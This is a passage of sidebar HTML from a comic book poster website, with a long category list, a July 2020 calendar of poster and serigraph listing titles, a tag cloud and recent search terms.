	<li class="cat-item cat-item-7258"><a href="https://comicbookposter.info/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://comicbookposter.info/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://comicbookposter.info/category/trends/" >trends</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://comicbookposter.info/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://comicbookposter.info/category/tristan/" >tristan</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://comicbookposter.info/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://comicbookposter.info/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://comicbookposter.info/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://comicbookposter.info/category/tula/" >tula</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://comicbookposter.info/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://comicbookposter.info/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-6569"><a href="https://comicbookposter.info/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://comicbookposter.info/category/turok/" >turok</a>
</li>
	<li class="cat-item cat-item-7654"><a href="https://comicbookposter.info/category/twist/" >twist</a>
</li>
	<li class="cat-item cat-item-7220"><a href="https://comicbookposter.info/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://comicbookposter.info/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-8041"><a href="https://comicbookposter.info/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://comicbookposter.info/category/uderzo/" >uderzo</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://comicbookposter.info/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://comicbookposter.info/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://comicbookposter.info/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://comicbookposter.info/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-7783"><a href="https://comicbookposter.info/category/ultraman/" >ultraman</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://comicbookposter.info/category/ultraviolet/" >ultraviolet</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://comicbookposter.info/category/umbrella/" >umbrella</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://comicbookposter.info/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://comicbookposter.info/category/uncanny/" >uncanny</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://comicbookposter.info/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-6974"><a href="https://comicbookposter.info/category/underdog/" >underdog</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://comicbookposter.info/category/undertaker/" >undertaker</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://comicbookposter.info/category/undervalued/" >undervalued</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://comicbookposter.info/category/underworld/" >underworld</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://comicbookposter.info/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://comicbookposter.info/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://comicbookposter.info/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://comicbookposter.info/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-7108"><a href="https://comicbookposter.info/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://comicbookposter.info/category/uomo/" >uomo</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://comicbookposter.info/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://comicbookposter.info/category/usagi/" >usagi</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://comicbookposter.info/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://comicbookposter.info/category/usedjojo/" >usedjojo</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://comicbookposter.info/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://comicbookposter.info/category/uspo/" >uspo</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://comicbookposter.info/category/usps/" >usps</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://comicbookposter.info/category/vagabond/" >vagabond</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://comicbookposter.info/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://comicbookposter.info/category/valpolicella/" >valpolicella</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://comicbookposter.info/category/vampirella/" >vampirella</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://comicbookposter.info/category/vamps/" >vamps</a>
</li>
	<li class="cat-item cat-item-7891"><a href="https://comicbookposter.info/category/vance/" >vance</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://comicbookposter.info/category/vancouver/" >vancouver</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://comicbookposter.info/category/vaughn/" >vaughn</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://comicbookposter.info/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://comicbookposter.info/category/verotik/" >verotik</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://comicbookposter.info/category/vertigo/" >vertigo</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://comicbookposter.info/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7862"><a href="https://comicbookposter.info/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://comicbookposter.info/category/vicomte/" >vicomte</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://comicbookposter.info/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://comicbookposter.info/category/videos/" >videos</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://comicbookposter.info/category/villains/" >villains</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://comicbookposter.info/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://comicbookposter.info/category/vintageoriginal/" >vintageoriginal</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://comicbookposter.info/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://comicbookposter.info/category/vistazo/" >vistazo</a>
</li>
	<li class="cat-item cat-item-8138"><a href="https://comicbookposter.info/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://comicbookposter.info/category/voodoo/" >voodoo</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://comicbookposter.info/category/vuillemin/" >vuillemin</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://comicbookposter.info/category/waaaa/" >waaaa</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://comicbookposter.info/category/wachkyrie/" >wachkyrie</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://comicbookposter.info/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://comicbookposter.info/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://comicbookposter.info/category/wally/" >wally</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://comicbookposter.info/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://comicbookposter.info/category/walthery/" >walthery</a>
</li>
	<li class="cat-item cat-item-7909"><a href="https://comicbookposter.info/category/wandavision/" >wandavision</a>
</li>
	<li class="cat-item cat-item-7935"><a href="https://comicbookposter.info/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://comicbookposter.info/category/ware/" >ware</a>
</li>
	<li class="cat-item cat-item-7297"><a href="https://comicbookposter.info/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://comicbookposter.info/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://comicbookposter.info/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://comicbookposter.info/category/watching/" >watching</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://comicbookposter.info/category/watchmen/" >watchmen</a>
</li>
	<li class="cat-item cat-item-7234"><a href="https://comicbookposter.info/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://comicbookposter.info/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://comicbookposter.info/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://comicbookposter.info/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-7827"><a href="https://comicbookposter.info/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://comicbookposter.info/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://comicbookposter.info/category/weeties/" >weeties</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://comicbookposter.info/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://comicbookposter.info/category/weirdom/" >weirdom</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://comicbookposter.info/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-6926"><a href="https://comicbookposter.info/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://comicbookposter.info/category/werewolf/" >werewolf</a>
</li>
	<li class="cat-item cat-item-7780"><a href="https://comicbookposter.info/category/wetworks/" >wetworks</a>
</li>
	<li class="cat-item cat-item-7878"><a href="https://comicbookposter.info/category/whalen/" >whalen</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://comicbookposter.info/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://comicbookposter.info/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://comicbookposter.info/category/whistle/" >whistle</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://comicbookposter.info/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://comicbookposter.info/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://comicbookposter.info/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-7208"><a href="https://comicbookposter.info/category/wildstorm/" >wildstorm</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://comicbookposter.info/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://comicbookposter.info/category/williamson/" >williamson</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://comicbookposter.info/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://comicbookposter.info/category/wings/" >wings</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://comicbookposter.info/category/winners/" >winners</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://comicbookposter.info/category/witchblade/" >witchblade</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://comicbookposter.info/category/witcher/" >witcher</a>
</li>
	<li class="cat-item cat-item-7055"><a href="https://comicbookposter.info/category/witness/" >witness</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://comicbookposter.info/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://comicbookposter.info/category/wizards/" >wizards</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://comicbookposter.info/category/wolfs/" >wolf&#039;s</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://comicbookposter.info/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://comicbookposter.info/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://comicbookposter.info/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://comicbookposter.info/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://comicbookposter.info/category/woodring/" >woodring</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://comicbookposter.info/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://comicbookposter.info/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://comicbookposter.info/category/wrightson/" >wrightson</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://comicbookposter.info/category/write/" >write</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://comicbookposter.info/category/x-files/" >x-files</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://comicbookposter.info/category/x-force/" >x-force</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://comicbookposter.info/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://comicbookposter.info/category/x-wing/" >x-wing</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://comicbookposter.info/category/xno-orig/" >xno-orig</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://comicbookposter.info/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://comicbookposter.info/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://comicbookposter.info/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://comicbookposter.info/category/ynot/" >ynot</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://comicbookposter.info/category/yoga/" >yoga</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://comicbookposter.info/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://comicbookposter.info/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://comicbookposter.info/category/youngblood/" >youngblood</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://comicbookposter.info/category/yslaire/" >yslaire</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://comicbookposter.info/category/yu-gi-oh/" >yu-gi-oh</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://comicbookposter.info/category/zagor/" >zagor</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://comicbookposter.info/category/zatanna/" >zatanna</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://comicbookposter.info/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://comicbookposter.info/category/zombie-art/" >zombie-art</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://comicbookposter.info/category/zoom/" >zoom</a>
</li>
		</ul>
</li><li id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Timetable</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>July 2020</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://comicbookposter.info/2020/06/">&laquo; Jun</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://comicbookposter.info/2020/08/">Aug &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://comicbookposter.info/2020/07/01/" title="Schuiten Serigraphie Archives Internationales La Douce N° 1 55 X 75 Etat Neuf">1</a></td><td><a href="https://comicbookposter.info/2020/07/02/" title="Roba Serigraphie Boule Et Bill Archives Internationales N&amp;s Neuf
BILAL Enki NU COUCHÉ SÉRIGRAPHIE EA Signée DAN FRANCK et ENKI BILAL RARE">2</a></td><td><a href="https://comicbookposter.info/2020/07/03/" title="Essential Books For Comics Creators With Stuart Mcmillen
1st 1986 XL (84cm) Promo Only Poster Europa Hörspiel ASTERIX Der Gallier Mint">3</a></td><td><a href="https://comicbookposter.info/2020/07/04/" title="Best Verbal Comeback 5 9 A Decade In Comic Book Movies Naturnal Knights
1st 1986 XL (84cm) Promo Only Poster Europa Hörspiel POPEYE Der Spinatmatrose">4</a></td><td><a href="https://comicbookposter.info/2020/07/05/" title="AVRIL SERIGRAPHIE PARIS PLACE PIGALLE 120 ex. N°/signés + collectors en cadeau
Rare 1980 Judge Death poster Brian Bolland 2000ad Forbidden Planet Judge Dredd">5</a></td>
	</tr>
	<tr>
		<td><a href="https://comicbookposter.info/2020/07/06/" title="Sam &amp; Max Video Game Comic Book Cartoon Art Print Poster Mondo Drew Millward HTF
1979 Marvel Comics Spider-Man Superman Comic Book Store Poster Marvelmania">6</a></td><td><a href="https://comicbookposter.info/2020/07/07/" title="Using Powerpoint To Make Comic Books
Amazing Fantasy Spider-man Signed Autographed Stan Lee 11 X 17 Poster">7</a></td><td><a href="https://comicbookposter.info/2020/07/08/" title="Jacobs Rare Serigraphie Blake Et Mortimer 50&#215;70 Neuf
Bilal Jeudi Noir Sérigraphie -ea Signée Comme Neuf">8</a></td><td><a href="https://comicbookposter.info/2020/07/09/" title="Affiche François SCHUITEN Digigraphie Nebula 30ex signée 60&#215;80 cm">9</a></td><td><a href="https://comicbookposter.info/2020/07/10/" title="Comic Poster Episode 1 Digital Painting Deadpool Arshadh Jailany Timelapse Video
Schuiten Serigraphie Blake Et Mortimer Le Dernier Pharaon 55 X 75 Etat Neuf">10</a></td><td><a href="https://comicbookposter.info/2020/07/11/" title="Tintin Hergé Portraits bien complet de ses 8 portraits Casterman TTBE
Enki BILAL Sérigraphie numérotée signée Nu couché">11</a></td><td><a href="https://comicbookposter.info/2020/07/12/" title="Will EISNER Série de 4 AFFICHES SIGNÉES SUR NEW YORK (US)- CHACUNE 800 ex. N°/s
Book Cover Peter Max Psychedelic Face Large Original 60&#8217;s 70&#8217;s">12</a></td>
	</tr>
	<tr>
		<td><a href="https://comicbookposter.info/2020/07/13/" title="BILAL Enki 32 DÉCEMBRE- SÉRIGRAPHIE EA SIGNÉE Comme NEUF RARE
Impression sur toile Ces sérieux Messieurs Edition limitée Editions du Grand">13</a></td><td><a href="https://comicbookposter.info/2020/07/14/" title="RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE
LE GOFF. Écumeurs des mers. 15 planches originales pour ce récit complet. SEG">14</a></td><td><a href="https://comicbookposter.info/2020/07/15/" title="MR F. C. WARE exhibition EXPOSITION LEUVEEN ltd screenprint signed by Chris Ware
RARE Superbe STRANGE N° 74 poster Attaché Encarté E. O LUG 1976 TTBE">15</a></td><td><a href="https://comicbookposter.info/2020/07/16/" title="Superbe STRANGE N° 82 poster Attaché Encarté E. O LUG 1976 TTBE
DC Comics Poster Portfolio Stanley Artgerm Lau Vol 2 Overview">16</a></td><td><a href="https://comicbookposter.info/2020/07/17/" title="YSLAIRE Sérigraphie Sambre Les amants de février 1848 n°/ 299 ex NEUF
D. C BATMAN #181 1st app. POISON IVY SILVER AGE COMIC WITH POSTER BUT">17</a></td><td><a href="https://comicbookposter.info/2020/07/18/" title="Affiche lithographie 30&#215;40 cm Jeu vidéo PILGRIM Jean GIRAUD GIR MOEBIUS 1997
RARE Superbe STRANGE N° 67 poster Attaché Encarté E. O LUG 1975 TTBE">18</a></td><td><a href="https://comicbookposter.info/2020/07/19/" title="Schuiten Serigraphie Blake Et Mortimer Le Dernier Pharaon 55 X 75 Etat Neuf
MOEBIUS GIRAUD MAJOR FATAL MALVINA LE BAISER 350 ex. N°/signés par l&#8217;artiste">19</a></td>
	</tr>
	<tr>
		<td><a href="https://comicbookposter.info/2020/07/20/" title="Francq / Largo Winch / Tome 1 A 14 / Eo Avec 7 Coffrets / T 1 Avec Poster">20</a></td><td><a href="https://comicbookposter.info/2020/07/21/" title="Affiche Sérigraphie Alix Arbaces Archives Internationales
Schuiten serigraphie Siecle Fievreux 1995 Champaka 350 ex Signe">21</a></td><td><a href="https://comicbookposter.info/2020/07/22/" title="Todd Mcfarlane Spider-man 1991 Original Poster Book Homage By Kieth Curtis
Jim Lee DC Poster Portfolio">22</a></td><td><a href="https://comicbookposter.info/2020/07/23/" title="Affiche Serigraphie BD calque Meynet Mirabelle 50ex-s 70&#215;28
Giving Away A Free Markiplier Comic Book And Poster">23</a></td><td><a href="https://comicbookposter.info/2020/07/24/" title="Vintage Captain Marvel Comic Poster 38 x 25, by United Book Guild New York
How To Make A Comic Book Cover Or Movie Poster Effect By Compositing Photos Using Photoshop Tutorial">24</a></td><td><a href="https://comicbookposter.info/2020/07/25/" title="Affiche Sérigraphie BD FRANCQ Largo Winch Mer Noire 100ex signée 60&#215;80 cm
Sérigraphie S&amp;N 350ex LE BAISER Major Grubert &amp; Dame Malvina MOEBIUS Jean GIRAUD">25</a></td><td><a href="https://comicbookposter.info/2020/07/26/" title="Hergé Tintin page publicitaire 1937 TBE">26</a></td>
	</tr>
	<tr>
		<td><a href="https://comicbookposter.info/2020/07/27/" title="1978 D. C. Comics Super Heroes Poster Book
Serge CLERC PHIL PERFECT LE BAR ARUMBAYA Ex. Signés CHAMPAKA 1986 + CADEAU">27</a></td><td><a href="https://comicbookposter.info/2020/07/28/" title="RARE Superbe STRANGE N° 60 poster Attaché Encarté X-MEN E. O LUG 1974 TTBE
Hergé Tintin Civa Collection Le Musée Imaginaire de Tintin Moulinsart">28</a></td><td><a href="https://comicbookposter.info/2020/07/29/" title="Comic Con Posters And Pics U0026 Ninja Assassin Poster
Sérigraphie ROBA Boule et Bill + certificat 100ex signé 55&#215;75 cm">29</a></td><td><a href="https://comicbookposter.info/2020/07/30/" title="Sérigraphie JACOBS Blake et Mortimer SX1 70&#215;100
World Of Warcraft Official Magazine Complete Set Of 5 Issues Posters Intact">30</a></td><td><a href="https://comicbookposter.info/2020/07/31/" title="Affiche Serigraphie BD HERGE Tintin Le Sceptre d&#8217;Ottokar 60&#215;80
Poster Collection By Indian Comic Collector">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag Cloud</h2><div class="tagcloud"><a href='https://comicbookposter.info/tag/alex/' class='tag-link-148' title='152 topics' style='font-size: 8.7466666666667pt;'>alex</a>
<a href='https://comicbookposter.info/tag/america/' class='tag-link-121' title='130 topics' style='font-size: 8.1866666666667pt;'>america</a>
<a href='https://comicbookposter.info/tag/avengers/' class='tag-link-138' title='188 topics' style='font-size: 9.68pt;'>avengers</a>
<a href='https://comicbookposter.info/tag/batman/' class='tag-link-34' title='390 topics' style='font-size: 12.573333333333pt;'>batman</a>
<a href='https://comicbookposter.info/tag/black/' class='tag-link-30' title='227 topics' style='font-size: 10.426666666667pt;'>black</a>
<a href='https://comicbookposter.info/tag/book/' class='tag-link-64' title='1,147 topics' style='font-size: 16.96pt;'>book</a>
<a href='https://comicbookposter.info/tag/books/' class='tag-link-520' title='158 topics' style='font-size: 8.9333333333333pt;'>books</a>
<a href='https://comicbookposter.info/tag/canvas/' class='tag-link-134' title='146 topics' style='font-size: 8.6533333333333pt;'>canvas</a>
<a href='https://comicbookposter.info/tag/captain/' class='tag-link-120' title='148 topics' style='font-size: 8.6533333333333pt;'>captain</a>
<a href='https://comicbookposter.info/tag/comic/' class='tag-link-11' title='1,519 topics' style='font-size: 18.08pt;'>comic</a>
<a href='https://comicbookposter.info/tag/comics/' class='tag-link-20' title='1,002 topics' style='font-size: 16.4pt;'>comics</a>
<a href='https://comicbookposter.info/tag/complete/' class='tag-link-203' title='131 topics' style='font-size: 8.1866666666667pt;'>complete</a>
<a href='https://comicbookposter.info/tag/cover/' class='tag-link-17' title='264 topics' style='font-size: 10.986666666667pt;'>cover</a>
<a href='https://comicbookposter.info/tag/edition/' class='tag-link-75' title='299 topics' style='font-size: 11.546666666667pt;'>edition</a>
<a href='https://comicbookposter.info/tag/exclusive/' class='tag-link-276' title='159 topics' style='font-size: 8.9333333333333pt;'>exclusive</a>
<a href='https://comicbookposter.info/tag/framed/' class='tag-link-160' title='143 topics' style='font-size: 8.56pt;'>framed</a>
<a href='https://comicbookposter.info/tag/hulk/' class='tag-link-42' title='150 topics' style='font-size: 8.7466666666667pt;'>hulk</a>
<a href='https://comicbookposter.info/tag/included/' class='tag-link-1246' title='189 topics' style='font-size: 9.68pt;'>included</a>
<a href='https://comicbookposter.info/tag/light/' class='tag-link-51' title='178 topics' style='font-size: 9.4pt;'>light</a>
<a href='https://comicbookposter.info/tag/limited/' class='tag-link-74' title='209 topics' style='font-size: 10.053333333333pt;'>limited</a>
<a href='https://comicbookposter.info/tag/marvel/' class='tag-link-3' title='1,222 topics' style='font-size: 17.24pt;'>marvel</a>
<a href='https://comicbookposter.info/tag/marvelmania/' class='tag-link-59' title='124 topics' style='font-size: 8pt;'>marvelmania</a>
<a href='https://comicbookposter.info/tag/mondo/' class='tag-link-289' title='259 topics' style='font-size: 10.893333333333pt;'>mondo</a>
<a href='https://comicbookposter.info/tag/movie/' class='tag-link-267' title='360 topics' style='font-size: 12.293333333333pt;'>movie</a>
<a href='https://comicbookposter.info/tag/original/' class='tag-link-33' title='377 topics' style='font-size: 12.48pt;'>original</a>
<a href='https://comicbookposter.info/tag/poster/' class='tag-link-29' title='3,940 topics' style='font-size: 22pt;'>poster</a>
<a href='https://comicbookposter.info/tag/posters/' class='tag-link-60' title='356 topics' style='font-size: 12.2pt;'>posters</a>
<a href='https://comicbookposter.info/tag/print/' class='tag-link-21' title='883 topics' style='font-size: 15.933333333333pt;'>print</a>
<a href='https://comicbookposter.info/tag/promo/' class='tag-link-38' title='154 topics' style='font-size: 8.84pt;'>promo</a>
<a href='https://comicbookposter.info/tag/rare/' class='tag-link-61' title='643 topics' style='font-size: 14.626666666667pt;'>rare</a>
<a href='https://comicbookposter.info/tag/ross/' class='tag-link-149' title='138 topics' style='font-size: 8.3733333333333pt;'>ross</a>
<a href='https://comicbookposter.info/tag/sdcc/' class='tag-link-347' title='160 topics' style='font-size: 9.0266666666667pt;'>sdcc</a>
<a href='https://comicbookposter.info/tag/signed/' class='tag-link-22' title='1,000 topics' style='font-size: 16.4pt;'>signed</a>
<a href='https://comicbookposter.info/tag/silver/' class='tag-link-105' title='128 topics' style='font-size: 8.0933333333333pt;'>silver</a>
<a href='https://comicbookposter.info/tag/simpsons/' class='tag-link-1917' title='182 topics' style='font-size: 9.4933333333333pt;'>simpsons</a>
<a href='https://comicbookposter.info/tag/spider-man/' class='tag-link-136' title='292 topics' style='font-size: 11.453333333333pt;'>spider-man</a>
<a href='https://comicbookposter.info/tag/stan/' class='tag-link-44' title='305 topics' style='font-size: 11.64pt;'>stan</a>
<a href='https://comicbookposter.info/tag/star/' class='tag-link-81' title='139 topics' style='font-size: 8.4666666666667pt;'>star</a>
<a href='https://comicbookposter.info/tag/super/' class='tag-link-404' title='144 topics' style='font-size: 8.56pt;'>super</a>
<a href='https://comicbookposter.info/tag/superman/' class='tag-link-188' title='146 topics' style='font-size: 8.6533333333333pt;'>superman</a>
<a href='https://comicbookposter.info/tag/serigraphie/' class='tag-link-2199' title='229 topics' style='font-size: 10.426666666667pt;'>sérigraphie</a>
<a href='https://comicbookposter.info/tag/third/' class='tag-link-50' title='195 topics' style='font-size: 9.7733333333333pt;'>third</a>
<a href='https://comicbookposter.info/tag/variant/' class='tag-link-154' title='277 topics' style='font-size: 11.173333333333pt;'>variant</a>
<a href='https://comicbookposter.info/tag/vintage/' class='tag-link-97' title='442 topics' style='font-size: 13.133333333333pt;'>vintage</a>
<a href='https://comicbookposter.info/tag/x-men/' class='tag-link-8' title='163 topics' style='font-size: 9.0266666666667pt;'>x-men</a></div>
</li><li id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widget-title">Recent Search</h2><ul><li><a href="https://comicbookposter.info/2023/05/24/one-piece-box-set-1-volumes-1-23-english-with-bonus-poster-and-mini-comic-nob/" title="comicbookposter">comicbookposter</a></li><li><a href="https://comicbookposter.info/2023/09/05/cereal-box-1979-honeycomb-dc-comic-book-superman-free-action-poster-premium/" title="honeycomb cereal box dc super heroes">honeycomb cereal box dc super heroes</a></li><li><a href="https://comicbookposter.info/2023/09/29/the-x-files-mulder-scully-comic-book-cover-poster-giclee-print-art-24x36-mondo/" title="Scully comic strips 2024">Scully comic strips 2024</a></li><li><a href="https://comicbookposter.info/2024/03/27/comic-book-artist-keith-williams-end-racism-35-x-23-huge-gallery-print-poster/" title="keith williams end racisim">keith williams end racisim</a></li><li><a href="https://comicbookposter.info/2022/12/26/my-full-collection-of-comic-book-pop-culture-posters/" title="foom marvel poster">foom marvel poster</a></li><li><a href="https://comicbookposter.info/2018/12/23/armando-huerta-devilish-amy-wilder-38x80-banner-used-in-sd-comic-con17-signed/" title="armando huerta 18 в цвете">armando huerta 18 в цвете</a></li><li><a href="https://comicbookposter.info/2018/02/08/marvelmania-foom-complete-set-of-12-posters-rare-marvel-ff-avengers-hulk-conan-2/" title="https://comicbookposter info/2018/02/08/marvelmania-foom-complete-set-of-12-posters-rare-marvel-ff-avengers-hulk-conan-2/">https://comicbookposter info/2018/02/08/marvelmania-foom-complete-set-of-12-posters-rare-marvel-ff-avengers-hulk-conan-2/</a></li><li><a href="https://comicbookposter.info/2020/02/15/marvel-comics-point-of-purchase-store-display-dangler-iron-man-hulk-daredevil/" title="marvel comics store display x-men dangler">marvel comics store display x-men dangler</a></li><li><a href="https://comicbookposter.info/2023/11/29/batman89-cgc-9-8-virgin-foil-movie-poster-variant-edition-b-spectral-comics/" title="batman #89 cgc">batman #89 cgc</a></li><li><a 